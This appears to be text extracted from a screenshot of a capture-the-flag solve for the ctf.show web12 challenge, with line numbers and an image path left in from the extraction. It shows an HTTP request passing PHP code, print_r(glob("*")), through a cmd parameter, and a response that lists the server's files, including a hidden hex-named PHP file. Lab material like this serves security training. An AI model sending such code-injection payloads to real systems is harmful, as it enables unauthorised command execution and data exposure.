 GET /?cmd=print_r(glob("*")); HTTP/1.1
Host: 2b8c1ba1-c82b-4e24-a38b-ef153d92b00d.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=
1778695feac2bd-0038339f6ca559-4c3f217f-144000-1778695fead6cd
Upgrade-Insecure-Requests: 1
9 <html lang="zh-CN">
10
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8
/>
13 <meta name="viewport" content="width=device-width
minimum-scale=1.0 maximum-scale=1.0 initial-scale=1.0" />
14 <title>ctf.show_web12</title>
15 </head>
16 <body>
17 <center>
18 <h2>ctf.show_web12</h2>
19 <h4>where is the flag?</h4>
20 <!-- hit:?cmd= -->
21 Array
22 (
23 [0] =>
903c00105c0141fd37ff47697e916e53616e33a72fb3774ab213b3e2a732f56f.php
24 [1] => index.php
25 )